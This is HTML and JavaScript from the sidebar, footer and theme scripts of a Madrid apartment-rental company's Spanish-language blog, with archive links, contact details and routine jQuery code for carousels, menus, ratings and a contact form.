				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" title="Las mejores pistas para disfrutar de la Navidad en Madrid" rel="bookmark"><strong>Las mejores pistas para disfrutar de la Navidad en Madrid</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="martes, diciembre 16th, 2025, 3:01 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li></ul></div><div id="archives-2" class="widget widget_archive fade-in"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://www.gavirental.com/blog/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/10/'>octubre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/07/'>julio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/02/'>febrero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/05/'>mayo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.gavirental.com/blog/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.gavirental.com/blog/1999/12/'>diciembre 1999</a></li>
	<li><a href='https://www.gavirental.com/blog/1998/09/'>septiembre 1998</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories fade-in"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div>
					
		</div><!-- #sidebar_inner -->
	<span class="sidebar_bottom"></span>
</div><!-- #sidebar -->
<div class="clearboth"></div>

	</div>
</div>

</div>


</section>

	
<footer>
	<div class="container">
		<div class="col12">
			<div class="col6"><div id="text-2" class="widget widget_text fade-in"><h4 class="widgettitle">ESPECIALISTAS EN ALQUILER DE APARTAMENTOS EN MADRID</h4>			<div class="textwidget">Somos propietarios de más de 200 apartamentos en el centro de Madrid. Un alquiler directo, sin intermediarios ni comisiones. 
Contamos con edificios completos, ideales para grupos y empresas. 
Nuestros apartamentos están totalmente equipados y amueblados con interiores de calidad y mobiliario de diseño.
Alquiler de apartamentos para corta, media y larga estancia.

 
 </div>
		</div></div><div class="col3"><div id="categories-3" class="widget widget_categories fade-in"><h4 class="widgettitle">MAPA WEB</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/">Apartamentos en Madrid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.gavirental.com/blog/category/madrid/">Madrid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/">Madrid destino negocios</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/">Madrid destino turístico</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.gavirental.com/blog/category/mercadillos-de-navidad-en-madrid/">Mercadillos de Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.gavirental.com/blog/category/navidad-en-madrid/">Navidad en Madrid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gavirental.com/blog/category/varios/">Ocio y planes Madrid</a>
</li>
			</ul>

			</div></div><div class="col3 last"><div id="text-3" class="widget widget_text fade-in"><h4 class="widgettitle">INFORMACIÓN Y CONTACTO</h4>			<div class="textwidget">Calle Velázquez, 157 (España)<br>
Teléfono: +34.914.119.192<br>
Fax:+34.914.119.207<br>
Móvil:+34.650.441.492<br>
info@gavirental.com</div>
		</div></div><div class="clearboth"></div>			<div id="sub_footer"><div class="container"><div class="col12"><p class="copyright_text">&copy; 2023 | GAVIRENTAL | Todos los derechos reservados</p></div><!-- columns --></div><!-- container --></div><!-- #sub_footer -->		</div>
	</div>
</footer>



<script type="text/javascript">
/* <![CDATA[ */
jQuery.noConflict();
jQuery(document).ready(function() { 

    
    jQuery('#preload').removeClass('noscript');

    var shl = jQuery('#commentform input').val();
    if (shl != '') jQuery('#commentform input').parent().find('label').hide();

    jQuery('#commentform input').on('blur', function() {
    	if (jQuery(this).val() != '') jQuery(this).parent().find('label').hide(); 
    	else jQuery(this).parent().find('label').show();
    });

    
        /* 
         * Animated Navigation Menu
        */
        var $head = jQuery('#navigation');
        var $stop = jQuery('#scroll_top');
        jQuery('#content').waypoint(function(direction) {
            if (direction == 'down') {
                $head.attr('class', 'minimize');
                $stop.attr('class', 'visible');
            } else if (direction == 'up') {
				$head.attr('class', 'maximize');
                $stop.attr('class', 'invisible');
            }
        }); 
		//jQuery('#navigation').addClass('minimize', jQuery(document).scrollTop() > 0);		
	
 		/* 
         * Social Count plugin colors fix.
         */
         jQuery('.items .count, .items .label').removeAttr('style');


    


    /* 
     * Scroll to Top
     */
                jQuery("a[href='#top']").click(function() {
                jQuery("html, body").animate({
                    scrollTop: 0
                }, "slow");
                return false;
            });  

    
    	
        jQuery('.article_grid.three_column_blog.carousel').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1025,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });


        jQuery('.article_grid.one_column_blog.carousel').slick({
        	slidesToShow: 1,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	autoplaySpeed: 7000,
        	vertical: true
        });

        jQuery('.article_grid.four_column_blog.carousel').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                  }
                },
                {
                  breakpoint: 768,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_grid.two_column_blog.carousel').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            autoplay: false,
            autoplaySpeed: 7000,
            responsive: [
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });
        jQuery('.article_list.carousel').slick({
			slidesToShow: 2,
        	slidesToScroll: 1,
            infinite: false,
            autoplay: false,
        	slide:'> li',
        	autoplaySpeed: 7000,
        	vertical: true
        });
    
            /* 
         * Expandable Search Bar
         */
        var $ntsearch = jQuery('#nt-search'),
            $ntsearchinput = $ntsearch.find('input.nt-search-input'),
            $body = jQuery('html,body'),
            openSearch = function() {
                $ntsearch.data('open', true).addClass('nt-search-open');
                $ntsearchinput.focus();
                return false;
            },
            closeSearch = function() {
                $ntsearch.data('open', false).removeClass('nt-search-open');
            };

        $ntsearchinput.on('click', function(e) {
            e.stopPropagation();
            $ntsearch.data('open', true);
        });
        $ntsearch.on('click', function(e) {
            e.stopPropagation();
            if (!$ntsearch.data('open')) {
                openSearch();
                $body.off('click').on('click', function(e) {
                    closeSearch();
                });
            } else {
                if ($ntsearchinput.val() === '') {
                    closeSearch();
                    return false;
                }
            }
        });  


        /* 
         * Responsive Videos - Youtube, Vimeo - add 'video' class container.
         */
        jQuery('.video').fitVids(); 

    
        /* 
         * Responsive Navigatio
         */
        
            /* 
         * Toggle functions
         */
        jQuery('.toggle').toggle(function() {
            jQuery(this).addClass('active');
        }, function() {
            jQuery(this).removeClass('active');
        });
        jQuery('.toggle').click(function() {
            jQuery(this).next('.toggle_content').slideToggle();
        });

        jQuery('.toggle_frame_set').each(function(i) {
            var _this = jQuery(this),
                toggle = _this.find('.toggle_accordion');

            toggle.click(function() {
                if (jQuery(this).next().is(':hidden')) {
                    _this.find('.toggle_accordion').removeClass('active').next().slideUp();
                    jQuery(this).toggleClass('active').next().slideDown();
                }
                return false;
            });
        }); 

            /*
         * Swipebox (Touch Friendly Lightbox)
         */
        jQuery("a[rel^='swipebox']").swipebox({
            useCSS: true
        });          /*
         * Fade in - preload elements
         */

        jQuery('.fade-in').waypoint(function() {
            jQuery(this).removeClass('fade-in').addClass('appeared');
        }, {
            offset: '110%'
        }); 

    // 
            /* 
         * Spam protction on 'mailto:'' links
         */
        jQuery('a.email_link_noreplace').nospam({
            replaceText: false,
            filterLevel: 'normal'
        });
        jQuery('a.email_link_replace').nospam({
            replaceText: true,
            filterLevel: 'normal'
        }); 
    /* Comments respond form fix */ 
    jQuery('#respond form input').removeAttr('size');

    /* 
     * Contact form submit
     */
    jQuery('.contact_form_submit').click(function() {
        clearInterval(preLoaderSmall);
        preLoaderCount = 0;
        numinaPreloaderSmall('.nt_contact_feedback');
        jQuery(this).next().css('display', 'inline-block');
    });

    /* 
     * "target_blank" links
     */
    jQuery('.flickr_badge_image a').attr('target', '_blank');
    jQuery('.target_blank').attr('target', '_blank');

    jQuery("pre code").html(function(index, html) {
        return html.replace(/^(.*)$/mg, "<span class=\"line\">$1</span>")
    });
    jQuery("a.gtc").click(function() {
        jQuery(this).parent().find(".grab_the_code").toggle({
            easing: 'easeOutElastic',
            duration: 500
        });
    });             jQuery(".review-percentage .review-item span").each(function() {
                $g = jQuery(this).find('span').attr('data-width');
                progress($g, jQuery(this));
            });
        jQuery(document).on('mousemove', '.user-rate-active', function(e) {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //var offset = e.pageX - this.offsetLeft;
            var offset = jQuery(this).offset();
            var x = e.pageX - offset.left;
            rated.find('span.this_rate').css('width', x + '%');
            var score = Math.floor(((offset / 10) * 5)) / 10;
            if (score > 5) {
                score = 5;
            }
        });

        jQuery(document).on('click', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //rated.find('.user-rate-image').hide();
            rated.append('<span class="nt-load"></span>');
            var gg = rated.find('span.this_rate').width();
            if (gg > 100) {
                gg = 100;
            }
            ngg = (gg * 5) / 100;
            var post_id = rated.attr('data-id');
            var numVotes = rated.parent().find('.nt-count').text();

            jQuery.post(numina.ajaxurl, {
                action: 'numina_rate_post',
                post: post_id,
                value: ngg
            }, function(data) {
                rated.addClass('rated-done').attr('data-rate', gg);
                rated.find('.user-rate-image span').width(gg + '%');

                jQuery(".nt-load").fadeOut(function() {
                    rated.parent().find('.nt-score').html(ngg);

                    if ((jQuery(rated.parent().find('.nt-count'))).length > 0) {
                        numVotes = parseInt(numVotes) + 1;
                        rated.parent().find('.nt-count').html(numVotes);
                    } else {
                        rated.parent().find('small').hide();
                    }
                    rated.parent().find('strong').html(numina.your_rating);

                    //rated.find('.user-rate-image').fadeIn();
                });
            }, 'html');
            return false;
        });

        jQuery(document).on('mouseout', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            var post_rate = rated.attr('data-rate');
            rated.find(".user-rate-image span").css('width', post_rate + '%');
        });

        function progress(percent, $element) {
            $element.find('span').animate({
                width: percent + '%'
            }, 700);
        } 
});
/*
 * Contact ajaxForm
 */
(function($) {
    $(function() {
        try {

            $('div.nt_form > form').ajaxForm({

                data: {
                    '_nt_form_ajax_submit': 1
                },
                dataType: 'json',
                success: function(data) {
                    if ($.browser.safari) {
                        bodyelem = $('body')
                    } else {
                        bodyelem = $('html')
                    }

                    jQuery(data.into).find(':input').each(function() {
                        jQuery(this).removeClass('required_error');
                    });

                    if (data.errors) {

                        if (data.errored_fields) {
                            $('.nt_message').remove();
                            for (var i in data.errored_fields) {
                                $('#' + data.errored_fields[i]).addClass('required_error');
                            }
                            bodyelem.animate({
                                scrollTop: $(data.into).offset().top - 80
                            }, 'slow', function() {
                                jQuery('.nt_contact_feedback').css('display', 'none');
                            });
                        }

                        if (data.errored_fields == '' || !data.sidebar) {
                            if (data.errors) {
                                bodyelem.animate({
                                    scrollTop: $(data.into).offset().top - 80
                                }, 'slow', function() {
                                    $('.nt_message').remove();
                                    $(data.errors).css('display', 'none').prependTo(data.into).slideDown('slow');
                                    jQuery('.nt_contact_feedback').css('display', 'none');
                                });
                            }
                        }
                    }

                    if (data.mail_sent) {
                        $('.nt_message').remove();
                        $(data.into + ' > form').remove();
                        bodyelem.animate({
                            scrollTop: $(data.into).offset().top - 80
                        }, 'slow', function() {
                            $(data.success).css('display', 'none').prependTo(data.into).slideDown('slow');
                            jQuery('.nt_contact_feedback').css('display', 'none');
                        });
                    }
                }

            });

        } catch (e) {
            //suppress error
        }
    });

})(jQuery);

/* 
 * No Spam (1.3)
 * by Mike Branski (www.leftrightdesigns.com)
 * mikebranski@gmail.com
 *
 * Copyright (c) 2008 Mike Branski (www.leftrightdesigns.com)
 * Licensed under GPL (www.leftrightdesigns.com/frameworkrary/jquery/nospam/gpl.txt)
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 *
 * Thanks to Bill on the jQuery mailing list for the double slash idea!
 *
 * CHANGELOG:
 * v 1.3   - Added support for e-mail addresses with multiple dots (.) both before and after the at (@) sign
 * v 1.2.1 - Included GPL license
 * v 1.2   - Finalized name as No Spam (was Protect Email)
 * v 1.1   - Changed switch() to if() statement
 * v 1.0   - Initial release
 *
 */


jQuery.fn.nospam = function(settings) {
    settings = jQuery.extend({
        replaceText: false, // optional, accepts true or false
        filterLevel: 'normal' // optional, accepts 'low' or 'normal'
    }, settings);

    return this.each(function() {
        e = null;
        if (settings.filterLevel == 'low') { // Can be a switch() if more levels added
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().replace('//', '@').replace(/\//g, '.');
            }
        } else { // 'normal'
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            }
        }
        if (e) {
            if (jQuery(this).is('a[rel]')) {
                jQuery(this).attr('href', 'mailto:' + e);
                if (settings.replaceText) {
                    jQuery(this).text(e);
                }
            } else {
                jQuery(this).text(e);
            }
        }
    });
};



/**
 * Mobile Menu function
 */
function mobilecheck() {
    var check = false;
    (function(a) {
        if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
    })(navigator.userAgent || navigator.vendor || window.opera);
    return check;
}
var SidebarMenuEffects = (function() {
    function hasParentClass(e, classname) {
        if (e === document) return false;
        if (jQuery(e).hasClass(classname)) {
            return true;
        }
        return e.parentNode && hasParentClass(e.parentNode, classname);
    }

    function init() {
        var container = jQuery('.main_navigation'),
            body_inner = jQuery('#body_inner'),
            eventtype = mobilecheck() ? 'touchstart' : 'click',
            resetMenu = function() {
                jQuery(container).removeClass('st-menu-open');

            }
       
        var el = document.getElementById('mobile_menu');
        var effect = el.getAttribute('data-effect');
        jQuery(el).find('a').click(function(ev) {
            ev.preventDefault();

            jQuery(body_inner).toggleClass('noscroll');
            jQuery(container).toggleClass('st-container');
            jQuery(container).toggleClass(effect);
            jQuery('.body_overlay').toggleClass('active');
            jQuery(el).toggleClass('active');
            jQuery(container).toggleClass('st-menu-open', 'st-menu');


        });
    }
    init();
    if (mobilecheck()) {
        jQuery('.menu_arrow > a').click(function(e) {
            e.preventDefault();
            jQuery(this).parent().find('ul').toggle();
        })
    }
})();



jQuery(window).load(function(){
    
			/* 
         * preloader
         */
   		 jQuery('#preload').fadeOut(300, function() {
   		 	jQuery(this).remove();
   		 });
   		 jQuery('body').removeClass('is_loading');
    

            /* 
         * slabtext - Responsive Big Headlines
         */
        
        jQuery('.slider_h h2').slabText({
